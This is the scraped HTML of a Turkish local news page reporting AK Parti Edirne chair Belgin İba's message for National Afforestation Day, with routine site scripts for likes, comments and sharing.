                <span></span>
                <span></span>
            </div>
        </div>
    </li>
</ul>
                            </div>
                        </div>
                    </div>
                </div>
                                    <div class="capmobile">
                        <img width="740" height="420" src="https://edirneyenigun.com/wp-content/uploads/2023/11/otomatik-taslak-138-740x420.jpg" class="attachment-ta_single size-ta_single wp-post-image" alt="İba: Doğaya yeni bir nefes kazandırıyoruz" decoding="async" fetchpriority="high" />                    </div>
                    <div class="sitemapflex">
                        <ul class="siteMap">
                            <li><i class="icon-angle-arrow-right"></i><a
                                        href="https://edirneyenigun.com/">Edirne Yenigün</a></li>
                            <li><i class="icon-angle-arrow-right"></i><a
                                        href="https://edirneyenigun.com/gundem/">Gündem</a>
                            </li>
                                                            <li><i class="icon-angle-arrow-right"></i><a
                                            href="https://edirneyenigun.com/gundem/bulten/">Bülten</a>
                                </li>
                                                        <li><strong>İba: Doğaya yeni bir nefes kazandırıyoruz</strong></li>
                        </ul>


                        <time datetime="2023-11-10">
                                                            <b>358 kez okundu</b>
                                                                                        <u class="nnmbt">|</u>
                            

                                                            <b> Güncelleme: 10 Kasım 2023 18:00</b>
                                                    </time>
                    </div>
                                        <h1>İba: Doğaya yeni bir nefes kazandırıyoruz</h1>

                                            <h2>AK Parti Edirne İl Başkanı Belgin İba, 11 Kasım Milli Ağaçlandırma Günü dolayısıyla mesaj yayımladı. Cumhuriyet Ormanları kurulacağını açıklayan İba, bu yıl belirlenen temanın 'Geleceğe Nefes Cumhuriyete Nefes' olduğunu aktardı.</h2>
                                        <div class="abonemobile">
                                                    <div class="news-abone">
                                <span>ABONE OL</span>
                                <a href="#">
                                    <div class="news-abone-logo">
                                        <img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/gg.svg"
                                             alt="google news">
                                        News
                                    </div>
                                </a>
                            </div>
                                                <span>10 Kasım 2023 18:00</span>
                    </div>
                            </div>
                        <script type="application/ld+json">
    {
    "@context": "http://schema.org",
    "@type": "NewsArticle",
    "inLanguage": "tr-TR",
    "articleSection": "Gündem",
    "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://edirneyenigun.com/gundem/iba-dogaya-yeni-bir-nefes-kazandiriyoruz-2301/"
    },
    "headline": "İba: Doğaya yeni bir nefes kazandırıyoruz",
    "alternativeHeadline": "",
    "keywords": "",
    "image": {
    "@type": "ImageObject",
    "url": "https://edirneyenigun.com/wp-content/uploads/2023/11/otomatik-taslak-138.jpg",
    "width": "840",
    "height": "478"
    },
    "dateCreated": "2023-11-10T18:00:49.822Z",
    "datePublished": "2023-11-10T18:00:49.822Z",
    "dateModified": "2023-11-10T18:00:49.822Z",
    "description": "",
    "wordCount": "198",
    "author": {
    "@type": "Thing",
    "name": "Edirne YeniGün"
    },
    "publisher": {
    "@type": "Organization",
    "name": "Edirne Yenigün",
    "logo": {
    "@type": "ImageObject",
    "url": "https://edirneyenigun.com/wp-content/uploads/edirneyenigun-logo.png",
    "width": 150,
    "height": 50
    }
    }
    }


            </script>
            <script type="application/ld+json">
    {
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [{

    "@type": "ListItem",
    "position": 1,
    "item": {
    "@id": "https://edirneyenigun.com/",
    "name": "Edirne Yenigün"
    }
    },{
    "@type": "ListItem",
    "position": 2,
    "item": {
    "@id": "https://edirneyenigun.com/gundem/",
    "name": "G&uuml;ndem"
    }
    },{
    "@type": "ListItem",
    "position": 3,
    "item": {
    "@id": "https://edirneyenigun.com/gundem/bulten/",
    "name": "B&uuml;lten"
    }
  },{
  "@type": "ListItem",
  "position": 4,
  "item": {
  "@id": "https://edirneyenigun.com/gundem/iba-dogaya-yeni-bir-nefes-kazandiriyoruz-2301/",
  "name": "İba: Doğaya yeni bir nefes kazandırıyoruz"
  }
  }
      ]
    }


            </script>

            <div class="bottom" >
                <div class="left">
                    <div class="detail" property="articleBody">
                        <div class="cap">

                            <img width="740" height="420" src="https://edirneyenigun.com/wp-content/uploads/2023/11/otomatik-taslak-138-740x420.jpg" class="attachment-ta_single size-ta_single wp-post-image" alt="İba: Doğaya yeni bir nefes kazandırıyoruz" decoding="async" />
                            <div class="sc-options ">
                                <div class="flex-between">
                                    <div class="sc-options-left">
                                        <a href="https://edirneyenigun.com/author/edirneyenigun/" class="sc-options-user">
                                                                                            <img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/user.png">
                                                                                    </a>
                                        <div onclick="like(2301)" class="options-icons">
                                            <div class="icon-border">
                                                <i class="icon-like2"></i>
                                                <span class="icon-border-count"
                                                      id="totalLike_2301">0</span>
                                            </div>
                                            <p>BEĞENDİM</p>
                                        </div>
                                                                                    <div class="news-abone">
                                                <span>ABONE OL</span>
                                                <a href="#">
                                                    <div class="news-abone-logo">
                                                        <img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/gg.svg"
                                                             alt="google news">
                                                        News
                                                    </div>
                                                </a>
                                            </div>
                                                                            </div>
                                    <div class="sc-options-right">
                                        <div class="options-icons iconcom">
                                            <a href="javascript:void(0);">
                                                <div class="icon-border">
                                                    <i class="icon-comments2"></i>
                                                    <span class="icon-border-count">0<span>
                                                </div>
                                            </a>
                                        </div>
                                        <div class="options-icons iconfav">
                                            <a href="javascript:;"
                                                     onclick="danger_alert('Favorilere eklemek için üye girişi yapmalısınız.')">
                                                    <div class="icon-border"><i class="icon-favori2"></i></div>
                                                </a>                                         </div>


                                        <div class="options-icons">
                                            <a href="https://twitter.com/intent/tweet/?url=https://edirneyenigun.com/gundem/iba-dogaya-yeni-bir-nefes-kazandiriyoruz-2301/"
                                               target="_blank">
                                                <div class="icon-border twitter">
                                                    <i></i>
                                                </div>
                                            </a>
                                        </div>
                                        <div class="options-icons">
                                            <a href="https://www.facebook.com/sharer/sharer.php?u=https://edirneyenigun.com/gundem/iba-dogaya-yeni-bir-nefes-kazandiriyoruz-2301/"
                                               target="_blank">
                                                <div class="icon-border facebook">
                                                    <i></i>
                                                </div>
                                            </a>
                                        </div>
                                        <div class="options-icons">
                                            <a href="https://api.whatsapp.com/send?text=https://edirneyenigun.com/gundem/iba-dogaya-yeni-bir-nefes-kazandiriyoruz-2301/"
                                               target="_blank">
                                                <div class="icon-border whatsapp">
                                                    <i></i>
                                                </div>
                                            </a>
                                        </div>
                                        <div class="options-icons">
                                            <a href="https://pinterest.com/pin/create/button/?url=https://edirneyenigun.com/gundem/iba-dogaya-yeni-bir-nefes-kazandiriyoruz-2301/"
                                               target="_blank">
                                                <div class="icon-border pinterest icon-pinterest">
                                                    <i></i>
                                                </div>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>


                        </div>
                        
                        
                        <script>


                            /*------------------------------------------------
                             * Shrink Header
                             ------------------------------------------------*/


                            $(document).on('click', function (e) {
                                if ($(e.target).closest(".icon-share").length === 0) {
                                    $(".shareArea").removeClass('active');
                                }

                                if ($(e.target).closest(".dotsAreaContent").length === 0 && $(e.target).closest(".icon-dots").length === 0) {
                                    $(".dotsAreaContent").css('visibility', "hidden");
                                }
                            });


                            $(".a-plus").click(function () {
                                var sBox = $(".a-plus-inp").attr("data-sBox");
                                var status = $(".a-plus-inp").attr("data-status");

                                var currentFont = parseInt($(".a-plus-inp").val());
                                if (currentFont == 20) {
                                    var status = "down";
                                    var sBox = true;
                                } else if (currentFont == 14) {
                                    var status = "up";
                                    var sBox = true;
                                }

                                if (status == "down") {
                                    currentFont = parseInt(currentFont - 1);
                                    if (currentFont == 14) {
                                        var status = "up";
                                        var sBox = true;
                                    }
                                } else if (status == "up") {
                                    currentFont = parseInt(currentFont + 1);
                                    if (currentFont == 20) {
                                        var status = "down";
                                        var sBox = true;
                                    }
                                    $(".a-plus-inp").attr("data-sBox", sBox);
                                    $(".a-plus-inp").attr("data-status", status);
                                }


                                $(".a-plus-inp").val(currentFont);

                                $("#newsRead .bottom .left .detail p").css("font-size", currentFont);
                            });
                        </script>

                        
                        
<p>11 Kasım Milli Ağaçlandırma Günü dolayısıyla mesaj yayımlayan AK Parti Edirne İl Başkanı Belgin İba, 2019 yılında Cumhurbaşkanı Recep Tayyip Erdoğan&#8217;ın, her yıl 11 Kasım gününün &#8220;Milli Ağaçlandırma Günü&#8221; olarak kutlanacağını duyurmasının ardından tüm yurtta çeşitli noktalarda ağaçlandırma yapıldığını ifade etti.</p>



<p>Günümüzde sanayileşmenin hız kazandığı havanın, suyun, toprağın ve bunların oluşturduğu güzelliklerin korunmasının gün geçtikçe daha önemli bir konu haline geldiğini belirten İba, ülkemizin orman sahasını ve ağaç servetini çoğaltmak, erozyon kontrolünü teşvik ederek toprak, su ve bitki arasında bozulan dengeyi yeniden oluşturmak, biyolojik çeşitliliği geliştirmek, çevre değerlerini korumak, ağaç ve orman sevgisini yaygınlaştırmak, toplumun çevreye olan duyarlılığına katkı sağlamak maksadıyla 11 Kasım tarihinin Cumhurbaşkanı Recep Tayyip Erdoğan tarafından Milli Ağaçlandırma Günü olarak ilan edildiğini hatırlattı.</p>



<p>Daha önce &#8216;Her üyeye bir fidan&#8217; sloganıyla AK Parti&#8217;de başlatılan yeni üye çalışmalarının da yoğun ilgi gördüğünü hatırlatan İba, üyelerle birlikte doğaya yeni bir nefes kazandırdıklarını belirtti.</p>



<p>Yeşilin her tonuyla toprağa hayat, canlılara nefes olacak bu anlamlı çevre seferberliğinin tüm Türkiye&#8217;de olduğu gibi Edirne&#8217;de de çok önemsendiğini belirten İba, bu vesileyle ağaç dikmenin her geçen gün yaygınlaştığını söyledi.</p>



<p>Gelecek nesillerin çevre bilinciyle yetişmesi ve daha yeşil bir Türkiye için gerçekleştirilen bu etkinliklerin önemine değinen İba, özellikle gençlere ve çocuklara doğa sevgisinin aşılanması gerektiğini vurguladı. Haber Merkezi</p>
</p></p></p></p></p></p></p></p></p></p>                    </div>

                    <div class="sc-left-tags">
                        <ul>
                                                    </ul>
                    </div>

                    
                                            <div class="sixNews">

                            <div class="row">
                                                                            <div>
                                                <a href="https://edirneyenigun.com/gundem/bu-belediyenin-ihmalidir-87255/" class="newsBox">
                                          <span>
                                              <img src="https://edirneyenigun.com/wp-content/uploads/2026/01/e2809cbu-belediyenin-ihmalidire2809d-260x160.jpg"/>
                                          </span>
                                                    <strong>
                                                        <span>“Bu belediyenin ihmalidir”</span>
                                                    </strong>
                                                </a>
                                            </div>

                                                                                    <div>
                                                <a href="https://edirneyenigun.com/gundem/yaglar-belediyeden-87242/" class="newsBox">
                                          <span>
                                              <img src="https://edirneyenigun.com/wp-content/uploads/2026/01/trakya-birlik11-260x160.jpg"/>
                                          </span>
                                                    <strong>
                                                        <span>Yağlar belediyeden</span>
                                                    </strong>
                                                </a>
                                            </div>

                                                                                    <div>
                                                <a href="https://edirneyenigun.com/gundem/gazetecilerden-yurt-disi-cikis-harci-alinmasin-87226/" class="newsBox">
                                          <span>
                                              <img src="https://edirneyenigun.com/wp-content/uploads/2026/01/mehmet-akalin-2-e1769005313545-260x160.jpg"/>
                                          </span>
                                                    <strong>
                                                        <span>‘Gazetecilerden yurt dışı çıkış harcı alınmasın’</span>
                                                    </strong>
                                                </a>
                                            </div>

                                                                                    <div>
                                                <a href="https://edirneyenigun.com/gundem/alcakca-bir-saldiridir-87222/" class="newsBox">
                                          <span>
                                              <img src="https://edirneyenigun.com/wp-content/uploads/2026/01/e28098alcakca-bir-saldiridire28099-260x160.jpg"/>
                                          </span>
                                                    <strong>
                                                        <span>‘Alçakça bir saldırıdır’</span>
                                                    </strong>
                                                </a>
                                            </div>

                                                                                    <div>
                                                <a href="https://edirneyenigun.com/gundem/basmuezzinden-selimiye-sergisi-87215/" class="newsBox">
                                          <span>
                                              <img src="https://edirneyenigun.com/wp-content/uploads/2026/01/sergi-3-260x160.jpg"/>
                                          </span>
                                                    <strong>
                                                        <span>Başmüezzinden Selimiye sergisi</span>
                                                    </strong>
                                                </a>
                                            </div>

                                                                                    <div>
                                                <a href="https://edirneyenigun.com/gundem/afetlere-karsi-uluslararasi-is-birligi-87210/" class="newsBox">
                                          <span>
                                              <img src="https://edirneyenigun.com/wp-content/uploads/2026/01/afetlere-karsi-uluslararasi-is-birligi-260x160.jpg"/>
                                          </span>
                                                    <strong>
                                                        <span>Afetlere karşı uluslararası iş birliği</span>
                                                    </strong>
                                                </a>
                                            </div>

                                        
                            </div>
                        </div>
                    
                    



<!-- Düzenlemeye buradan başlayabilirsiniz. -->





<div class="commentForm" id="respond">

        <form action="https://edirneyenigun.com/wp-comments-post.php" method="post" id="comment-form-wrapper">

                <div>
              <p><i class="icon-user"></i><input type="text" name="author" class="authorInput" placeholder="Adınız" /></p>
                            <input name="comment" type="hidden">
              <div id="editorTool">
                  <div id="toolbar-container">
                      <div>
                          <span class="ql-formats send" onclick="">
                              <button type="button">Gönder</button>
                              <input type='hidden' name='comment_post_ID' value='2301' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
                                                        </span>
                          <span class="ql-formats">
                              <button type="button" class="ql-bold"></button>
                              <button type="button" class="ql-italic"></button>
                              <button type="button" class="ql-underline"></button>
                          </span>
                          <span class="ql-formats">
                              <button type="button" class="ql-list" value="ordered"></button>
                              <button type="button" class="ql-list" value="bullet"></button>
                          </span>
                          <span class="ql-formats">
                              <button type="button" class="ql-link"></button>
                          </span>
                          <span class="ql-formats">
                              <button type="button" class="ql-clean"></button>
                          </span>
                      </div>
                  </div>
                  <div id="editor-container"></div>
                  <span>En az 10 karakter gerekli</span>
              </div>
          </div>
                
            </form>
    </div>



          






<script>

function voteComment(comment_id, type)
{
  jQuery(document).ready(function(){
        jQuery.ajax({
          type:'POST',
          data:{
            action:'voteComment',
            comment_id:comment_id,
            like:type
          },
          url: "https://edirneyenigun.com/wp-admin/admin-ajax.php",
          success: function(value) {
            if(value == 'true'){
              if(type == 'like'){
                current_count = $(".likeCount_"+comment_id).html();
                current_count1 = parseInt(current_count)+1;
                $(".likeCount_"+comment_id).html(current_count1);
              }else{
                current_count = $(".dislikeCount_"+comment_id).html();
                current_count1 = parseInt(current_count)+1;
                $(".dislikeCount_"+comment_id).html(current_count1);
              }

            }else{
                danger_alert("Bu yorumu daha önce oylamışsınız.");
            }
          }
        });
});
}

function reportComment(comment_id)
{

  var report = prompt("Rapor sebebini belirtiniz.");
  if(report.length > 3){
  jQuery(document).ready(function(){
        jQuery.ajax({
          type:'POST',
          data:{
            action:'reportComment',
            comment_id:comment_id,
            content:report
          },
          url: "https://edirneyenigun.com/wp-admin/admin-ajax.php",
          success: function(value) {
            if(value == 'true'){
              success_alert("Yorum bildirildi.");
            }else{
              danger_alert("Bu yorumu daha önce raporlamışsınız.");
            }
            $(".com-report-button").attr('onclick', 'danger_alert("Üst üste yorum bildiremezsiniz.")');
          }
        });
});
}else {
      danger_alert("Rapor sebebini lütfen doldurun");
  }
}
</script>


                </div>

                <div class="right mobile-gizle">


                    <div>
                              <div>
          <div>
              <form action="javascript:;" method="post" id="quickCommentForm">
                  <div id="editorTool2">
                      <div id="fast-container" class="ql-container ql-snow">
                          <div class="ql-editor ql-blank" data-gramm="false" contenteditable="true" data-placeholder="Siz ne düşünüyorsunuz?">
                              <p><br></p>
                          </div>
                          <div class="ql-clipboard" contenteditable="true" tabindex="-1"></div>
                          <div class="ql-tooltip ql-hidden"><a class="ql-preview" target="_blank" href="about:blank"></a><input type="text" data-formula="e=mc^2" data-video="Embed URL"><a class="ql-action"></a><a class="ql-remove"></a></div>
                      </div>
                      <div class="cloud">
                          <span class="hyg">HIZLI YORUM YAP</span>
                      </div>
                      <div id="fast-toolbar-container" class="ql-toolbar ql-snow">
                          <div class="lltl-center">
                              <div class="ltlb-left">
                                <span class="ql-formats">
                                  <button type="button" class="ql-bold"><svg viewBox="0 0 18 18">
                                      <path class="ql-stroke" d="M5,4H9.5A2.5,2.5,0,0,1,12,6.5v0A2.5,2.5,0,0,1,9.5,9H5A0,0,0,0,1,5,9V4A0,0,0,0,1,5,4Z"></path>
                                      <path class="ql-stroke" d="M5,9h5.5A2.5,2.5,0,0,1,13,11.5v0A2.5,2.5,0,0,1,10.5,14H5a0,0,0,0,1,0,0V9A0,0,0,0,1,5,9Z"></path>
                                    </svg></button>
                                  <button type="button" class="ql-italic"><svg viewBox="0 0 18 18">
                                      <line class="ql-stroke" x1="7" x2="13" y1="4" y2="4"></line>
                                      <line class="ql-stroke" x1="5" x2="11" y1="14" y2="14"></line>
                                      <line class="ql-stroke" x1="8" x2="10" y1="14" y2="4"></line>
                                    </svg></button>
                                  <button type="button" class="ql-underline"><svg viewBox="0 0 18 18">
                                      <path class="ql-stroke" d="M5,3V9a4.012,4.012,0,0,0,4,4H9a4.012,4.012,0,0,0,4-4V3"></path>
                                      <rect class="ql-fill" height="1" rx="0.5" ry="0.5" width="12" x="3" y="15"></rect>
                                    </svg></button>
                                </span>
                              </div>
                              <div class="ltlb-right">
                                <span class="ql-formats send" onclick="">
                                  <button type="submit">Gönder</button>
                                </span>
                              </div>

                          </div>
                      </div>

                  </div>
                  <textarea name="comment" style="visibility: hidden;height: 0;" class="commentQuickText"></textarea>
                  <input type='hidden' name='comment_post_ID' value='2301' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
                  
              </form>
          </div>
      </div>



    <script>

      $("#quickCommentForm").submit(function(e) {


        var form = $("#quickCommentForm").serialize();


          var comment = document.querySelector('.commentQuickText');

          comment.value = document.querySelector('#fast-container .ql-editor').children[0].innerHTML;
          var commentA = $(".commentQuickText").val();
        var rangeStatus = false;
          if(rangeStatus == true){
              info_alert("Yorum yapmak için bu kadar acele etmeyin :)");
          }else if(commentA.length < 10){
              danger_alert('En az 10 karakter giriniz.');
          }else{
                e.preventDefault(); // avoid to execute the actual submit of the form.




                    $.ajax({
                 type: "POST",
                 url: "https://edirneyenigun.com/wp-comments-post.php",
                 data: form, // serializes the form's elements.
                 success: function(data)
                 {
                                        success_alert('Yorumunuz gönderilmiştir. Paylaşımınız için teşekkür ederiz.');
                   
                     $("#fast-container .ql-editor").html("");
                 }
               });
                            }


      });


    </script>


    

        <div>
            <div class="lastmn">
                <h2><u>SON DAKİKA</u> HABERLERİ</h2>

                                    <a href="https://edirneyenigun.com/gundem/komsuda-deprem-78405/" class="lastmn-in lastmn-red">
                        <div class="lastmn-in-top">
                            <p style="background: #0a558a">GÜNDEM</p> <span>21 Ocak 2026</span>
                        </div>
                        <div class="lastmn-in-bottom">
                            <h1>Komşuda deprem</h1>
                        </div>
                    </a>
                                    <a href="https://edirneyenigun.com/gundem/edirnede-korkunc-kaza-63337/" class="lastmn-in lastmn-red">
                        <div class="lastmn-in-top">
                            <p style="background: #0a558a">GÜNDEM</p> <span>21 Ocak 2026</span>
                        </div>
                        <div class="lastmn-in-bottom">
                            <h1>Edirne’de korkunç kaza</h1>
                        </div>
                    </a>
                                    <a href="https://edirneyenigun.com/gundem/etusa-yuzde-15-zam-53802/" class="lastmn-in lastmn-red">
                        <div class="lastmn-in-top">
                            <p style="background: #0a558a">GÜNDEM</p> <span>21 Ocak 2026</span>
                        </div>
                        <div class="lastmn-in-bottom">
                            <h1>ETUS’a yüzde 15 zam</h1>
                        </div>
                    </a>
                                    <a href="https://edirneyenigun.com/gundem-2/emeklilere-verilecek-bayram-ikramiyesi-4-bin-tl-oldu-50939/" class="lastmn-in lastmn-red">
                        <div class="lastmn-in-top">
                            <p style="background: ">GÜNDEM</p> <span>21 Ocak 2026</span>
                        </div>
                        <div class="lastmn-in-bottom">
                            <h1>Emeklilere verilecek bayram ikramiyesi 4 bin TL oldu</h1>
                        </div>
                    </a>
                                    <a href="https://edirneyenigun.com/gundem/can-kaybi-66ya-yukseldi-46102/" class="lastmn-in lastmn-red">
                        <div class="lastmn-in-top">
                            <p style="background: #0a558a">GÜNDEM</p> <span>21 Ocak 2026</span>
                        </div>
                        <div class="lastmn-in-bottom">
                            <h1>Can kaybı 66’ya yükseldi</h1>
                        </div>
                    </a>
                                    <a href="https://edirneyenigun.com/gundem/en-dusuk-emekli-ayligi-14-bin-469-lira-44579/" class="lastmn-in lastmn-red">
                        <div class="lastmn-in-top">
                            <p style="background: #0a558a">GÜNDEM</p> <span>21 Ocak 2026</span>
                        </div>
                        <div class="lastmn-in-bottom">
                            <h1>En düşük emekli aylığı 14 bin 469 lira</h1>
                        </div>
                    </a>
                                    <a href="https://edirneyenigun.com/gundem/sarosda-deprem-42515/" class="lastmn-in lastmn-red">
                        <div class="lastmn-in-top">
                            <p style="background: #0a558a">GÜNDEM</p> <span>21 Ocak 2026</span>
                        </div>
                        <div class="lastmn-in-bottom">
                            <h1>Saros’da deprem</h1>
                        </div>
                    </a>
                            </div>
        </div>


            <div class="popularNewsBox">
        <div>
            <div class="head gray">
                <h4>KATEGORİNİN POPÜLERLERİ</h4>
            </div>
            <ul>
                              <li>
                    <a href="https://edirneyenigun.com/gundem-2/internet-ilanlarinda-yeni-donem-1022/">
                        <img src="https://edirneyenigun.com/wp-content/uploads/otomatik-taslak-23-260x160.jpg" alt = "İnternet ilanlarında yeni dönem" />                        <span>
                          <b>1</b>
                          <strong>İnternet ilanlarında yeni dönem</strong>
                            <em>46742 kez okundu</em>
                        </span>
                    </a>
                </li>
                              <li>
                    <a href="https://edirneyenigun.com/ekonomi/birinciler-belli-oldu-890/">
                        <img src="https://edirneyenigun.com/wp-content/uploads/otomatik-taslak-8-260x160.jpg" alt = "Birinciler belli oldu" />                        <span>
                          <b>2</b>
                          <strong>Birinciler belli oldu</strong>
                            <em>28019 kez okundu</em>
                        </span>
                    </a>
                </li>
                              <li>
                    <a href="https://edirneyenigun.com/ekonomi/otomatik-taslak-4-761/">
                        <img src="https://edirneyenigun.com/wp-content/uploads/otomatik-taslak-3-260x160.jpg" alt = "Kaçak avlanırken yakalandılar" />                        <span>
                          <b>3</b>
                          <strong>Kaçak avlanırken yakalandılar</strong>
                            <em>27429 kez okundu</em>
                        </span>
                    </a>
                </li>
                              <li>
                    <a href="https://edirneyenigun.com/gundem/politika/chpnin-adaylari-belli-oldu-6005/">
                        <img src="https://edirneyenigun.com/wp-content/uploads/2023/12/otomatik-taslak-241-260x160.jpg" alt = "CHP’nin adayları belli oldu" />                        <span>
                          <b>4</b>
                          <strong>CHP’nin adayları belli oldu</strong>
                            <em>23429 kez okundu</em>
                        </span>
                    </a>
                </li>
                              <li>
                    <a href="https://edirneyenigun.com/ekonomi/diger-haberler/saadet-gazze-yolcusu-1416/">
                        <img src="https://edirneyenigun.com/wp-content/uploads/otomatik-taslak-53-260x160.jpg" alt = "Saadet Gazze yolcusu" />                        <span>
                          <b>5</b>
                          <strong>Saadet Gazze yolcusu</strong>
                            <em>17464 kez okundu</em>
                        </span>
                    </a>
                </li>
                          </ul>
        </div>
    </div>
    
        <div>
            <div>
                <div class="sc-fively">
                    <div class="flex-between">

                        <div class="sc-fively-2">
                                                            <a href="https://edirneyenigun.com/gundem/bu-belediyenin-ihmalidir-87255/">
                                    <figure>
                                        <img src="https://edirneyenigun.com/wp-content/uploads/2026/01/e2809cbu-belediyenin-ihmalidire2809d-260x160.jpg" alt="“Bu belediyenin ihmalidir”">
                                    </figure>
                                    <p>“Bu belediyenin ihmalidir”</p>
                                </a>
                                                            <a href="https://edirneyenigun.com/gundem/yaglar-belediyeden-87242/">
                                    <figure>
                                        <img src="https://edirneyenigun.com/wp-content/uploads/2026/01/trakya-birlik11-260x160.jpg" alt="Yağlar belediyeden">
                                    </figure>
                                    <p>Yağlar belediyeden</p>
                                </a>
                                                    </div>
                        <div class="sc-fively-1">
                                                            <a href="https://edirneyenigun.com/gundem/gazetecilerden-yurt-disi-cikis-harci-alinmasin-87226/">
                                    <figure>
                                        <img src="https://edirneyenigun.com/wp-content/uploads/2026/01/mehmet-akalin-2-e1769005313545-394x230.jpg" alt="‘Gazetecilerden yurt dışı çıkış harcı alınmasın’">
                                    </figure>
                                    <p>‘Gazetecilerden yurt dışı çıkış harcı alınmasın’</p>
                                </a>
                                                    </div>
                        <div class="sc-fively-2">
                                                            <a href="https://edirneyenigun.com/gundem/alcakca-bir-saldiridir-87222/">
                                    <figure>
                                        <img src="https://edirneyenigun.com/wp-content/uploads/2026/01/e28098alcakca-bir-saldiridire28099-260x160.jpg" alt="‘Alçakça bir saldırıdır’">
                                    </figure>
                                    <p>‘Alçakça bir saldırıdır’</p>
                                </a>
                                                            <a href="https://edirneyenigun.com/gundem/basmuezzinden-selimiye-sergisi-87215/">
                                    <figure>
                                        <img src="https://edirneyenigun.com/wp-content/uploads/2026/01/sergi-3-260x160.jpg" alt="Başmüezzinden Selimiye sergisi">
                                    </figure>
                                    <p>Başmüezzinden Selimiye sergisi</p>
                                </a>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>

                    </div>
                </div>

            </div>
            
        </div>
        </div>

    <script type="text/javascript"
            src="https://edirneyenigun.com/wp-content/themes/haberadam/js/jquery.clever-infinite-scroll.js"></script>
    <script>
        $('#newsRead ').cleverInfiniteScroll({
            contentsWrapperSelector: '#newsRead',
            contentSelector: '.haberSingle',
            nextSelector: 'a[rel="prev"]',
            loadImage: 'https://edirneyenigun.com/wp-content/themes/haberadam/img/infinityLoad.gif'
        });
    </script>

<script>
    function like(post_id) {
        $.post('https://edirneyenigun.com/wp-admin/admin-ajax.php', {action: 'post_like', post_id: post_id})
            .done(function (result) {
                if (result == "Error") {
                    danger_alert("Zaten beğenmişsiniz.");
                } else {
                    var totalLike = parseInt($("#totalLike_" + post_id).html());
                    $("#totalLike_" + post_id).html(totalLike + 1);
                }
            });
    }

    $('blockquote').append('<i class="icon-quote"></i>');

</script>


<script>
    function selectAnswer(question_id, answer_id, answer) {
        var isTrue = $(".qa_status_" + question_id + "_" + answer_id).data("true");

        var answerStatus = $(".answerStatus" + question_id).val();

        if (answerStatus != 1) {
            $(".qa_status_" + question_id + "_" + answer_id).prop("checked", true);
            $(".qa_answers_" + question_id).prop("disabled", true);
            if (isTrue == 1) {
                $(".qa_status_" + question_id + "_" + answer_id).parent('li').addClass("true");
                $(".qa_result_" + question_id).show();
                $(".qa_result_" + question_id).html("<span style='color: green; font-weight: 600;'>Doğru</span>");
            } else {
                $(".qa_status_" + question_id + "_" + answer_id).parent('li').addClass("false");
                $(".qa_result_" + question_id).show();
                $(".qa_result_" + question_id).html("<span style='color: red; font-weight: 600;'>Yanlış</span>");
                $(".qa_answers_" + question_id).each(function () {
                    if ($(this).data("true") == 1) {
                        $(this).prop("checked", true);
                        $(this).parent('li').addClass("true");
                    }
                });

                $(".qa_answers_" + question_id).prop("disabled", true);
            }
        }

        $(".answerStatus" + question_id).val(1);
        var incorrectStatus = 0;
        $(".answerHiddenAllData").each(function () {
            if ($(this).val() == 1) {

            } else {
                incorrectStatus = 1;
            }

        });

        console.log(incorrectStatus);


        if (incorrectStatus != 1) {
            var trueCount = 0;
            var falseCount = 0;
            $(".qa_result_span span").each(function () {
                if ($(this).html() == "Yanlış") {
                    falseCount = falseCount + 1;
                } else {
                    trueCount = trueCount + 1;
                }
            });

            $(".qa_total_result").html("Sonuç: <span style='color: green;'>" + trueCount + " Doğru </span><span style='color: red;'>" + falseCount + " Yanlış</span>");
            $(".qa_total_result").show();
        }

    }


    $(".iconcom a").click(function () {
        $('html, body').animate({
            scrollTop: $("#respond").offset().top - 100
        }, 800);
    });

</script>


<style>
    footer{background:#fff;    display: block;
    width: 100%;}
    .siteTitleMobil{color: #ffffff}
    .siteTitle{color: #ffffff}
</style>
<div class="scrollTop">
        <svg xmlns="https://www.w3.org/2000/svg" width="10.001" height="14" viewBox="0 0 10.001 14">
          <path d="M2138,5153v-10.637l2.75,2.644,1.25-1.2-3.75-3.6h0L2137,5139l-5,4.806,1.25,1.2s2.063-4.642,2.751-2.644,0,10.637,0,10.637Z" transform="translate(-2131.999 -5139)" fill="#fff"></path></svg>
</div>
<footer>
  <div class="footer-top">
    <div class="logo-pattern">
          </div>
    <div class="container">
    <div class="flex-between">
        <div class="footer-top-left">
            <a href="https://edirneyenigun.com/" class="footer-logo">
                <img src="https://edirneyenigun.com/wp-content/uploads/edirneyenigun-logo.png" alt="Edirne Yenigün">
            </a>
            <p>Haberleri güncel olarak e-postanızdan takip edebilirsiniz !</p>
        </div>
        <div class="footer-top-right">
            <form class="" action="javascript:;" method="post">
                <div class="ftp-search">
                    <input type="text" name="a" class="emailSubscribe" value="" placeholder="E-posta adresiniz">
                    <svg xmlns="https://www.w3.org/2000/svg" width="31" height="31" viewBox="0 0 31 31">
                        <g transform="translate(-1731.5 -5283.5)">
                            <path d="M15,30A15,15,0,0,1,4.393,4.393,15,15,0,1,1,25.606,25.606,14.9,14.9,0,0,1,15,30ZM8,14v2H18.636l-2.643,2.75,1.2,1.25,3.6-3.751L22,15l-4.806-5-1.2,1.25L18.636,14Z" transform="translate(1732 5284)" fill="#fff"
                                  stroke="rgba(0,0,0,0)" stroke-miterlimit="10" stroke-width="1" />
                        </g>
                    </svg>
                    <input type="submit" onclick="subscribe();" name="b" value="">
                </div>
            </form>
        </div>
    </div>
</div>
  </div>
  <div class="footer-menus">
    
<div class="container">
    <ul>
                <li>
            <a href="https://edirneyenigun.com/canli-borsa/" class="red">Borsa                <span class="nav-pre">CANLI</span>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/namaz-vakitleri/" class="green">Namaz Vakitleri                <span class="nav-pre">ANLIK</span>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/hava-durumu/" class="blue">Hava Durumu                <span class="nav-pre">TAHMİNİ</span>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/puan-durumu/" class="green">Puan Durumu                <span class="nav-pre">LİG</span>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/hisseler/" class="purple">Hisseler                <span class="nav-pre">EKONOMİ</span>
            </a>
        </li>
